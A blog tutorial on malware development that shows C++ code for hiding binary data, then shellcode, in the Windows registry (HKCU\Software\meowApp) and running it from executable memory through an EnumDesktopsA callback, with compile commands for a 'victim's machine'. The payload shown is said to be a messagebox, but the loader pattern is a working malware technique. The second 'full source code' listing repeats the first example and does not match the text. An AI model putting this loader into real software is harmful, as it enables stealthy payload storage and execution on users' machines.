Malware development trick – part 29: Store binary data in registry. Simple C++ example.
Hello, cybersecurity enthusiasts and white hackers!

Today, I just want to focus my research on another malware development trick: storing binary data in Windows Registry. It is a common technique that can be used by malware for persistence or also to store malicious payloads.
practical example 1Permalink
Below is a simple example code of storing binary data in the registry:
void registryStore() {
HKEY hkey;
BYTE data[] = {0x6d, 0x65, 0x6f, 0x77, 0x6d, 0x65, 0x6f, 0x77};
DWORD d;
const char* secret = "Software\\meowApp";
LSTATUS res = RegCreateKeyEx(HKEY_CURRENT_USER, (LPCSTR) secret, 0, NULL, 0, KEY_WRITE, NULL, &hkey, &d);
printf (res != ERROR_SUCCESS ? "failed to create reg key :(\n" : "successfully create key :)\n");
res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR) secret, 0, KEY_WRITE, &hkey);
printf (res != ERROR_SUCCESS ? "failed open registry key :(\n" : "successfully open registry key :)\n");
res = RegSetValueEx(hkey, (LPCSTR)"secretMeow", 0, REG_BINARY, data, sizeof(data));
printf(res != ERROR_SUCCESS ? "failed to set registry value :(\n" : "successfully set registry value :)\n");
RegCloseKey(hkey);
}
This code will write the binary data {0x6d, 0x65, 0x6f, 0x77, 0x6d, 0x65, 0x6f, 0x77} to HKEY_CURRENT_USER\Software\meowApp\secretMeow. As you can see, you need to create the Software\meowApp key before storing. Please ensure that you have appropriate permissions to write to the registry.
Ok, then how can I retrieving this binary data from registry?
It’s a simple task:
void registryGetData() {
HKEY hkey;
DWORD size = 0;
const char* secret = "Software\\meowApp";
LSTATUS res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR)secret, 0, KEY_READ, &hkey);
printf(res != ERROR_SUCCESS ? "failed to open reg key :(\n" : "successfully open reg key:)\n");
res = RegQueryValueEx(hkey, (LPCSTR)"secretMeow", nullptr, nullptr, nullptr, &size);
printf(res != ERROR_SUCCESS ? "failed to query data size :(\n" : "successfully get binary data size:)\n");
// allocate memory for the data
BYTE *data = new BYTE[size];
res = RegQueryValueEx(hkey, (LPCSTR)"secretMeow", nullptr, nullptr, data, &size);
printf(res != ERROR_SUCCESS ? "failed to query data :(\n" : "successfully get binary data:)\n");
printf("data:\n");
for (int i = 0; i < size; i++) {
printf("\\x%02x", static_cast<int>(data[i]));
}
printf("\n\n");
RegCloseKey(hkey);
delete[] data;
}
The data is read into a dynamic array, which is then printed to the console just for checking correctness. It is important to call delete[] on the data array after you are finished with it to avoid a memory leak.
So, the full source code is look like this:
/*
* hack.cpp - store binary data in registry. C++ implementation
* @cocomelonc
* https://cocomelonc.github.io/malware/2023/05/22/malware-tricks-29.html
*/
#include <windows.h>
#include <stdio.h>
#include <iostream>
void registryStore() {
HKEY hkey;
BYTE data[] = {0x6d, 0x65, 0x6f, 0x77, 0x6d, 0x65, 0x6f, 0x77};
DWORD d;
const char* secret = "Software\\meowApp";
LSTATUS res = RegCreateKeyEx(HKEY_CURRENT_USER, (LPCSTR) secret, 0, NULL, 0, KEY_WRITE, NULL, &hkey, &d);
printf (res != ERROR_SUCCESS ? "failed to create reg key :(\n" : "successfully create key :)\n");
res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR) secret, 0, KEY_WRITE, &hkey);
printf (res != ERROR_SUCCESS ? "failed open registry key :(\n" : "successfully open registry key :)\n");
res = RegSetValueEx(hkey, (LPCSTR)"secretMeow", 0, REG_BINARY, data, sizeof(data));
printf(res != ERROR_SUCCESS ? "failed to set registry value :(\n" : "successfully set registry value :)\n");
RegCloseKey(hkey);
}
void registryGetData() {
HKEY hkey;
DWORD size = 0;
const char* secret = "Software\\meowApp";
LSTATUS res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR)secret, 0, KEY_READ, &hkey);
printf(res != ERROR_SUCCESS ? "failed to open reg key :(\n" : "successfully open reg key:)\n");
res = RegQueryValueEx(hkey, (LPCSTR)"secretMeow", nullptr, nullptr, nullptr, &size);
printf(res != ERROR_SUCCESS ? "failed to query data size :(\n" : "successfully get binary data size:)\n");
// allocate memory for the data
BYTE *data = new BYTE[size];
res = RegQueryValueEx(hkey, (LPCSTR)"secretMeow", nullptr, nullptr, data, &size);
printf(res != ERROR_SUCCESS ? "failed to query data :(\n" : "successfully get binary data:)\n");
printf("data:\n");
for (int i = 0; i < size; i++) {
printf("\\x%02x", static_cast<int>(data[i]));
}
printf("\n\n");
RegCloseKey(hkey);
delete[] data;
}
int main(void) {
registryStore();
registryGetData();
return 0;
}
Note that it’s just a dirty PoC.
demo 1Permalink
Let’s go to see everything in action.
First of all compile our “malware” in the attacker’s machine:
x86_64-w64-mingw32-g++ -O2 hack.cpp -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

Then, just run powershell as Administrator and execute our binary in victim’s machine (Windows 10 22H2 x64):
.\hack.exe



As you can see, everything is worked perfectly! =^..^=
practical example 2Permalink
What about to store payload in registry? Let’s go to check it in practice.
Just modify our functions from hack.cpp:
void registryStore() {
HKEY hkey;
const unsigned char data[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
DWORD d;
const char* secret = "Software\\meowApp";
LSTATUS res = RegCreateKeyEx(HKEY_CURRENT_USER, (LPCSTR) secret, 0, NULL, 0, KEY_WRITE, NULL, &hkey, &d);
printf (res != ERROR_SUCCESS ? "failed to create reg key :(\n" : "successfully create key :)\n");
res = RegSetValueEx(hkey, (LPCSTR)"secretMeow", 0, REG_BINARY, data, sizeof(data));
printf(res != ERROR_SUCCESS ? "failed to set registry value :(\n" : "successfully set registry value :)\n");
RegCloseKey(hkey);
}
As usually, I used meow-meow messagebox payload:
const unsigned char data[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
Then, retrieve shellcode and execute via EnumDesktopsA:
void registryGetData() {
HKEY hkey;
DWORD size = 0;
const char* secret = "Software\\meowApp";
LSTATUS res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR)secret, 0, KEY_READ, &hkey);
printf(res != ERROR_SUCCESS ? "failed to open reg key :(\n" : "successfully open reg key:)\n");
res = RegQueryValueEx(hkey, (LPCSTR)"secretMeow", nullptr, nullptr, nullptr, &size);
printf(res != ERROR_SUCCESS ? "failed to query data size :(\n" : "successfully get binary data size:)\n");
// allocate memory for the data
LPVOID data = VirtualAlloc(NULL, size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
res = RegQueryValueEx(hkey, (LPCSTR)"secretMeow", nullptr, nullptr, static_cast<LPBYTE>(data), &size);
printf(res != ERROR_SUCCESS ? "failed to query data :(\n" : "successfully get binary data:)\n");
EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)data, (LPARAM)NULL);
// clean up
VirtualFree(data, 0, MEM_RELEASE);
RegCloseKey(hkey);
}
So, full source code for our second example is:
/*
* hack.cpp - store binary data in registry. C++ implementation
* @cocomelonc
* https://cocomelonc.github.io/malware/2023/05/22/malware-tricks-29.html
*/
#include <windows.h>
#include <stdio.h>
#include <iostream>
void registryStore() {
HKEY hkey;
BYTE data[] = {0x6d, 0x65, 0x6f, 0x77, 0x6d, 0x65, 0x6f, 0x77};
DWORD d;
const char* secret = "Software\\meowApp";
LSTATUS res = RegCreateKeyEx(HKEY_CURRENT_USER, (LPCSTR) secret, 0, NULL, 0, KEY_WRITE, NULL, &hkey, &d);
printf (res != ERROR_SUCCESS ? "failed to create reg key :(\n" : "successfully create key :)\n");
res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR) secret, 0, KEY_WRITE, &hkey);
printf (res != ERROR_SUCCESS ? "failed open registry key :(\n" : "successfully open registry key :)\n");
res = RegSetValueEx(hkey, (LPCSTR)"secretMeow", 0, REG_BINARY, data, sizeof(data));
printf(res != ERROR_SUCCESS ? "failed to set registry value :(\n" : "successfully set registry value :)\n");
RegCloseKey(hkey);
}
void registryGetData() {
HKEY hkey;
DWORD size = 0;
const char* secret = "Software\\meowApp";
LSTATUS res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR)secret, 0, KEY_READ, &hkey);
printf(res != ERROR_SUCCESS ? "failed to open reg key :(\n" : "successfully open reg key:)\n");
res = RegQueryValueEx(hkey, (LPCSTR)"secretMeow", nullptr, nullptr, nullptr, &size);
printf(res != ERROR_SUCCESS ? "failed to query data size :(\n" : "successfully get binary data size:)\n");
// allocate memory for the data
BYTE *data = new BYTE[size];
res = RegQueryValueEx(hkey, (LPCSTR)"secretMeow", nullptr, nullptr, data, &size);
printf(res != ERROR_SUCCESS ? "failed to query data :(\n" : "successfully get binary data:)\n");
printf("data:\n");
for (int i = 0; i < size; i++) {
printf("\\x%02x", static_cast<int>(data[i]));
}
printf("\n\n");
RegCloseKey(hkey);
delete[] data;
}
int main(void) {
registryStore();
registryGetData();
return 0;
}
demo 2Permalink
Let’s go to see in action this logic. First of all compile hack2.cpp:
x86_64-w64-mingw32-g++ -O2 hack.cpp -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

Then, just run powershell as Administrator and execute our binary in victim’s machine (Windows 10 22H2 x64):
.\hack2.exe






As you can see, everything is worked as expected! =^..^=
This method of executing code is often used by malicious software (for example ComRAT, PillowMint and PipeMon) and APT groups (Turla), so it’s likely to be flagged by antivirus software, and may not work on systems with certain security measures in place.
Let’s go to upload it to VirusTotal:
